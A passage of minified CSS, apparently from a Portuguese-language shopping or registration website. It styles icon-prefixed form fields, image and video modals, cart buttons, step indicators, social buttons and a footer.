0;border-left:0}.Ico_Ass::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f1de"}.Ico_Ass input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ass select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Vag::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f0f2"}.Ico_Vag input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Vag select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cur::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f501"}.Ico_Cur input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cur select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Par::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f234"}.Ico_Par input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Par select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ins::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f1ad"}.Ico_Ins input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ins select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot{margin:5px 0}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot .Est_Pai_For_Inp_Cor_Img_Bot_Rec{padding:8px 12px;display:flex;align-items:center;justify-content:center;font-family:Barlow;font-size:15px;line-height:15px;font-weight:400;border-radius:4px;cursor:pointer;color:#fff;background:#f97f00;border:1px solid #f97f00;display:none}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot .Est_Pai_For_Inp_Cor_Img_Bot_Rec:hover{background:#f97f00}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot .Est_Pai_For_Inp_Cor_Img_Bot_Rec.Est_Pai_For_Inp_Cor_Img_Bot_Rec_Con{background:#449d44;border:1px solid #449d44}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot .Est_Pai_For_Inp_Cor_Img_Bot_Can{padding:8px 12px;display:flex;align-items:center;justify-content:center;font-family:Barlow;font-size:15px;line-height:15px;font-weight:400;border-radius:4px;cursor:pointer;color:#fff;background:#e64a19;border:1px solid #e64a19;display:none}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Bot .Est_Pai_For_Inp_Cor_Img_Bot_Can:hover{background:#bf2315}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Img{max-width:600px;max-height:400px;overflow:hidden}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Img img{display:block}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Img_Pre{max-width:800px;max-height:400px;height:0;overflow:hidden}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Img_Pre .Pre{max-width:400px;height:200px;overflow:hidden}.Est_Pai_For_Inp_Cor_Img .Est_Pai_For_Inp_Cor_Img_Img_Pre_Lib{height:auto}.Mod_Con .ConVid{position:relative;overflow:hidden;padding:0}.Mod_Con .ConVid iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.Mod_Con .ConVid:has(>iframe.VidHor){width:100%;min-width:800px;padding-top:56.25%}.Mod_Con .ConVid:has(>iframe.VidHor) iframe{aspect-ratio:1.77777778}.Mod_Con .ConVid:has(>iframe.VidVer){width:45vw;max-width:350px;height:80vh;max-height:622px}.Mod_Con .ConVid:has(>iframe.VidVer) iframe{aspect-ratio:.5625}.Mod_Con .Con_Mod_Img{width:100%;display:grid;gap:20px 30px;grid-template-areas:"Imagem Imagem Imagem" ". . ."}.Mod_Con .Con_Mod_Img .Con_Img{width:100%;display:flex;justify-content:center;grid-area:Imagem}.Mod_Con .Con_Mod_Img .Con_Img img{max-width:100%;max-height:800px}.Mod_Con .Con_Mod_Img .Con_Img_Tit{width:fit-content;margin:0 auto;padding:10px;background:#eaeaea;border-radius:5px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Mod_Con .Con_Mod_Img .Con_Img_Tam{width:fit-content;margin:0 auto;padding:10px;background:#eaeaea;border-radius:5px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Mod_Con .Con_Mod_Img .Con_Img_Dow{width:fit-content;margin:0 auto;padding:10px;display:flex;align-items:center;gap:5px;background:#d4fbd2;border-radius:5px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;transition:background .3s ease}.Mod_Con .Con_Mod_Img .Con_Img_Dow:hover{background:#279e20;color:#fff}.Mod_Con .Con_Mod_Img .Con_Img_Dow:hover svg{fill:#fff}.Mod_Con .Con_Mod_Img .Con_Img_Dow svg{width:20px;fill:#279e20}.Mod_Con .Con_Mod_Img .Con_Img_Dow svg:hover{fill:#fff}.Est_Ger_For{margin:0 0 15px 0;position:relative;display:flex;flex-wrap:wrap;align-self:flex-start;justify-content:space-between}.Est_Ger_For .Est_Ger_For_Gru{width:100%;margin:0 0 20px 0}.Est_Ger_For .Est_Ger_For_Gru_Tit{width:100%;padding:8px 0;border-radius:3px 3px 0 0;border-bottom:1px solid #e03608;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;color:#e03608}.Est_Ger_For .Est_Ger_For_Gru_Tit .Est_Pai_Gru_Tit_Bot{display:flex;justify-content:flex-end}.Est_Ger_For .Est_Ger_For_Are{width:100%;padding:15px 0;display:flex;flex-wrap:wrap;justify-content:space-between}.Est_Ger_For label{width:100%;margin:0 0 5px 0;display:flex;align-items:center}.Est_Ger_For label span{margin:0 0 0 10px}.Est_Ger_For label span.fs-normal{font-style:normal}.Est_Ger_For .Est_Ger_For_Inp{width:100%;display:flex;flex-wrap:wrap;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad{padding:5px 0;display:flex;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad label{margin:0}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che{min-width:100%;display:flex;flex-direction:column}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che label{display:block}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che progress{width:50%}.Est_Ger_For input[type=radio]:has(label){color:green}.Est_Ger_For input[type=checkbox],.Est_Ger_For input[type=radio]{margin:0 10px 0 0;width:unset}.Est_Ger_For input[type=date],.Est_Ger_For input[type=time]{min-height:18px;-webkit-appearance:unset}.Est_Ger_For .cke{width:100%}.Est_Ger_For button{cursor:pointer}.Est_Ger_For_Che label{font-weight:400}.Est_Ger_For_Col_Tot,.Est_Pad_For{width:100%;display:flex;flex-wrap:wrap;align-self:start}.Est_Ger_For_Col_012{width:100%;display:flex;flex-wrap:wrap}.Est_Ger_For_Col_009{width:calc((1 / 12 * 9) * 100% - (1 - (1 / 12 * 9)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Est_Ger_For_Col_006{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 5) * 100% - (1 - (1 / 12 * 5)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 4) * 100% - (1 - (1 / 12 * 4)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 3) * 100% - (1 - (1 / 12 * 3)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 2) * 100% - (1 - (1 / 12 * 2)) * 15px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 1) * 100% - (1 - (1 / 12 * 1)) * 20px)}.Est_Ger_For_Bot{width:100%;margin:0 0 10px 0;display:flex}.Est_Ger_For_Bot_Arq{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Arq:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Arq::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Arq::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Arq::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f15b"}.Est_Ger_For_Bot_Add{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Add:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Add::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Add::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Add::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f067"}.Est_Ger_For_Bot_Exc{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Exc:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Exc::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Exc::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Exc::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f1f8"}.Est_Ger_For{margin:0 0 15px 0;position:relative;display:flex;flex-wrap:wrap;align-self:flex-start;justify-content:space-between}.Est_Ger_For .Est_Ger_For_Gru{width:100%;margin:0 0 20px 0}.Est_Ger_For .Est_Ger_For_Gru_Tit{width:100%;padding:8px 0;border-radius:3px 3px 0 0;border-bottom:1px solid #e03608;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;color:#e03608}.Est_Ger_For .Est_Ger_For_Gru_Tit .Est_Pai_Gru_Tit_Bot{display:flex;justify-content:flex-end}.Est_Ger_For .Est_Ger_For_Are{width:100%;padding:15px 0;display:flex;flex-wrap:wrap;justify-content:space-between}.Est_Ger_For label{width:100%;margin:0 0 5px 0;display:flex;align-items:center}.Est_Ger_For label span{margin:0 0 0 10px}.Est_Ger_For label span.fs-normal{font-style:normal}.Est_Ger_For .Est_Ger_For_Inp{width:100%;display:flex;flex-wrap:wrap;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad{padding:5px 0;display:flex;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad label{margin:0}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che{min-width:100%;display:flex;flex-direction:column}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che label{display:block}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che progress{width:50%}.Est_Ger_For input[type=radio]:has(label){color:green}.Est_Ger_For input[type=checkbox],.Est_Ger_For input[type=radio]{margin:0 10px 0 0;width:unset}.Est_Ger_For input[type=date],.Est_Ger_For input[type=time]{min-height:18px;-webkit-appearance:unset}.Est_Ger_For .cke{width:100%}.Est_Ger_For button{cursor:pointer}.Est_Ger_For_Che label{font-weight:400}.Est_Ger_For_Col_Tot,.Est_Pad_For{width:100%;display:flex;flex-wrap:wrap;align-self:start}.Est_Ger_For_Col_012{width:100%;display:flex;flex-wrap:wrap}.Est_Ger_For_Col_009{width:calc((1 / 12 * 9) * 100% - (1 - (1 / 12 * 9)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Est_Ger_For_Col_006{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 5) * 100% - (1 - (1 / 12 * 5)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 4) * 100% - (1 - (1 / 12 * 4)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 3) * 100% - (1 - (1 / 12 * 3)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 2) * 100% - (1 - (1 / 12 * 2)) * 15px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 1) * 100% - (1 - (1 / 12 * 1)) * 20px)}.Est_Ger_For_Bot{width:100%;margin:0 0 10px 0;display:flex}.Est_Ger_For_Bot_Arq{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Arq:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Arq::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Arq::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Arq::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f15b"}.Est_Ger_For_Bot_Add{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Add:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Add::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Add::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Add::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f067"}.Est_Ger_For_Bot_Exc{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Exc:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Exc::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Exc::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Exc::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f1f8"}.Ico_Sem_Ico input{width:calc(100% - 2px)!important;border:1px solid #1791d4!important;border-radius:4px!important}.Ico_Per::before{content:"\f406"}.Ico_Dat::before{content:"\f073"}.Ico_Sel::before{content:"\f03a"}.Ico_Doc::before{content:"\f2c2"}.Ico_Ema::before{content:"\f1fa"}.Ico_CEP::before{content:"\f3c5"}.Ico_End::before{content:"\f018"}.Ico_Bar::before{content:"\f5a0"}.Ico_Cid::before{content:"\f64f"}.Ico_Est::before{content:"\f276"}.Ico_Pai::before{content:"\f57d"}.Ico_Tel::before{content:"\f1e4"}.Ico_Cel::before{content:"\f3cd"}.Ico_Sen::before{content:"\f084"}.Ico_Mod::before{content:"\f155"}.Ico_Par::before{content:"\f53d"}.Ico_Tex::before{content:"\f328";height:100%}.Ass_Sit{display:flex;align-items:center;justify-content:space-between;gap:10px}.Ass_Sit .Ass_Sit_Emp_Log{margin:0 20px 0 0}.Ass_Sit .Ass_Sit_Inf{font-size:clamp(12px,4vw,14px);line-height:clamp(18px,4vw,20px);color:#fff}.Ass_Sit .Ass_Sit_Inf a{padding:2px 5px}.Ass_Sit .Ass_Sit_Inf a:hover{background:#1457a6;border-radius:5px;color:#fff}.Ass_Sit .Ass_Sit_Cli_Log{margin:0 0 0 20px;display:flex;align-items:baseline;gap:20px}.Ass_Sit .Ass_Sit_Cli_Log img{display:block;max-height:38px;filter:brightness(0) saturate(100%) invert(83%) sepia(100%) saturate(0) hue-rotate(34deg) brightness(108%) contrast(101%)}.Com_Mid_Cen{width:100%;padding:10px 0;margin:20px 0 40px 0;display:flex;justify-content:space-between;border-top:#ccc dotted 1px;border-bottom:#ccc dotted 1px}.Com_Mid_Com{height:35px;display:flex;align-items:baseline}.Com_Mid_Txt_Com{margin:0 10px 0 0;font-size:12px;text-transform:uppercase;color:#333}.Com_Mid_Mid{margin:0 10px}.Com_Mid_Mid span{font-size:20px;line-height:30px}.Com_Mid_Fac{color:#3a5897}.Com_Mid_Twi{color:#28aaec}.Com_Mid_Gpl{color:#dc4a38}.Com_Mid_Ema{color:#333}.Com_Mid_Pin{color:#ca2027}.Com_Mid_Wha{color:#25d366}.Com_Mid_Lkd{color:#0077b5}.Com_Mid_Lin{width:100%;height:100%;display:block}.Com_Mid_Tex{height:35px;display:flex;align-items:baseline}.Com_Mid_Txt_Tam{height:22px;padding:8px 0 0 0;margin:0 5px 0 0;font-size:12px;text-transform:uppercase;color:#333}.Com_Mid_Txt_Pad{width:20px;height:20px;margin:5px 5px 0 0}.Com_Mid_Txt_Dim{border:2px #c5c5c5 solid;border-radius:50%;text-align:center;line-height:20px}.Com_Mid_Txt_Aum{border:2px #c5c5c5 solid;border-radius:50%;text-align:center;line-height:20px}.Are_Pad_Top{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Pad_Top .Are_Pad_Top_Tit h1{font-size:clamp(38px,4vw,44px);line-height:clamp(42px,4vw,48px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Pad_Top .Are_Pad_Top_Des p{width:100%;margin:0 auto;padding:0 0 80px 0;font-size:clamp(30px,4vw,34px);line-height:clamp(34px,4vw,38px);font-weight:400;color:#444}.Are_Pro_Pro_Con_Eta{position:relative;margin:0 0 40px 0}.Are_Pro_Pro_Con_Eta::after{content:" ";position:absolute;height:1px;width:100%;top:50%;background-color:#e03608}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis{display:flex;gap:20px;justify-content:center;position:relative;z-index:2;width:fit-content;margin:0 auto;background-color:#fff;padding:0 20px}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite{display:flex;gap:12px;align-items:center;justify-self:center}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num{position:relative}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num p{width:calc(70px + 2px - (3px + 3px));height:calc(70px + 2px - (3px + 3px));padding:2px;margin:0 auto;background-color:#f2f2f2;border:2px solid #fff;border-radius:50px;display:grid;place-items:center;position:relative;z-index:2;font-size:clamp(30px,4vw,36px);line-height:clamp(34px,4vw,40px);font-weight:700;color:#fff;color:#444}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num::after{content:"";width:calc(70px + 6px);height:calc(70px + 6px);background-color:#cbcbcb;position:absolute;top:-1px;right:-1px;z-index:1;border-radius:40px}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num.Check p{background:#4ab026;color:#fff}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num.Check::after{background-color:#e03608}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num.Active p{background:#fccd01}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Num.Active::after{background-color:#e03608}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Tex{z-index:2;position:relative}.Are_Pro_Pro_Con_Eta .Are_Pro_Pro_Con_Eta_Lis .Are_Pro_Pro_Con_Eta_Lis_Ite .Are_Pro_Pro_Con_Eta_Lis_Ite_Tex p{font-size:20px;font-weight:700}.Are_Cad_Int_For:nth-child(5){border-bottom:1px solid transparent!important;padding:0!important}.Est_Pad_For{display:flex;gap:10px}.Est_Pad_For .Est_Pad_For_Inp{width:100%;display:flex;flex-wrap:wrap}.Est_Pad_For .Est_Pad_For_Inp::before{width:50px;height:calc(46px - (1px + 1px));color:#1791d4;background:#f2f2f2;border:1px solid #f39f00;border-right:0;border-radius:4px 0 0 4px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:100}.Est_Pad_For .Est_Pad_For_Inp input,.Est_Pad_For .Est_Pad_For_Inp textarea{width:calc(((100% - 24px) - 2px) - 54px);height:calc(46px - (8px + 8px) - (1px + 1px));padding:8px 12px;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;background:#fff;border:1px solid #f39f00;border-radius:4px;border-radius:0 4px 4px 0;border-left:0}.Est_Pad_For .Est_Pad_For_Inp select{width:calc(100% - 56px);height:46px;padding:8px 12px;border-radius:4px;border-radius:0 4px 4px 0;border-left:0;border:1px solid #1791d4;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400}.Est_Pad_For .Est_Pad_For_Inp_Tex_Are{display:flex}.Est_Pad_For .Est_Pad_For_Inp_Tex_Are::before{height:auto}.Est_Pad_For .Est_Pad_For_Inp_Tex_Are textarea{height:calc(100% - (8px + 8px));max-width:calc(100% - (13px + 13px) - 51px)}.Est_Ger_For_Col_002{display:flex;flex-direction:column}.Top_Are_Ger_Top_001_Car{position:fixed;right:10px;bottom:6%;z-index:10;display:none}.Top_Are_Ger_Top_001_Car a{margin:2px 0 0 0;display:flex;justify-content:center;align-items:center;padding:12px;background-color:#a52e81;border-radius:50%;transition:.3s linear all}.Top_Are_Ger_Top_001_Car a:hover{background-color:#fccd01;transition:.3s linear all}.Top_Are_Ger_Top_001_Car a:hover i{color:#444}.Top_Are_Ger_Top_001_Car a i{color:#fff}.Top_Are_Ger_Top_001_Car_Tex{position:fixed;right:10px;bottom:10%;z-index:10}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int{position:relative}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button::before{content:"Seu Carrinho"}.Top_Are_Ger_Top_001_Car_Tex .Top_Are_Ger_Top_001_Car_Tex_Int button::after{content:"\f07a";font-family:FontAwesome}.Btn_Mid_Soc{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap}.Btn_Mid_Soc a{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:50%;margin:0;position:relative}.Btn_Mid_Soc a:after{content:"";position:absolute;width:100%;height:100%;border-radius:50%;background:0 0}.Btn_Mid_Soc a:hover{transition:all .3s linear}.Btn_Mid_Soc a:hover i{transition:all .3s linear;color:#fff;transform:rotate(360deg)}.Btn_Mid_Soc a:hover:nth-child(1){background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 90%);transition:all .3s linear;color:#fff}.Btn_Mid_Soc a:hover:nth-child(2){background-color:#3b5998}.Btn_Mid_Soc a:nth-child(1){color:#591586}.Btn_Mid_Soc a:nth-child(2){color:#3b5998}.Btn_Mid_Soc a:nth-child(2):hover i::before{content:"\f39e"}.Btn_Mid_Soc a:nth-child(3){color:#1da1f2}.Btn_Mid_Soc a:nth-child(3):hover{background-color:#1da1f2}.Btn_Mid_Soc a:nth-child(3):hover i::before{content:"\f099"}.Btn_Mid_Soc a:nth-child(4){color:red}.Btn_Mid_Soc a:nth-child(4):hover{background-color:red}.Btn_Mid_Soc a:nth-child(4):hover i::before{content:"\f0da";font-family:FontAwesome}.Btn_Mid_Soc a:nth-child(5){color:#25d366}.Btn_Mid_Soc a:nth-child(5):hover{background-color:#25d366;color:#fff}.Btn_Mid_Soc a i{cursor:pointer;font-size:26px;transition:1s ease}body{margin:0;padding:0;font-family:Barlow}img{border:0}h1,h2{margin:0}a{text-decoration:none;color:inherit}.Rod_Are{max-width:1920px;background:#f2f2f2;margin:100px auto 0 auto}.Rod_Are .Rod_Are_001{width:calc(100% - 20px);max-width:1630px;margin:0 auto;display:flex;justify-content:center;align-items:center}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int{width:100%;flex-wrap:wrap;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #e967a3}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red{display:flex;justify-content:start;align-items:baseline;gap:12px;flex-wrap:wrap}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit{display:flex;flex-direction:column}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int .Rod_Are_001_Int_Red .Rod_Are_001_Int_Red_Tit p{font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:200;color:#444}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com{display:flex;justify-content:end;align-items:center;gap:20px}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Cor img{display:flex}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago{display:flex;align-items:center}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a{padding:5px 15px 8px 15px;align-self:center;background:#1791d4;border-radius:18px;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;color:#fccd01;transition:all linear .2s}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a:hover{background:#eb4296;transition:all linear .2s;color:#fff}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a::after{margin:0 0 0 10px;content:"\f291";font-size:16px;font-family:FontAwesome;font-weight:200;color:#fff}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a i{color:#fff}.Rod_Are .Rod_Are_001 .Rod_Are_001_Int_Com .Rod_Are_001_Int_Com_Ago a{padding:5px 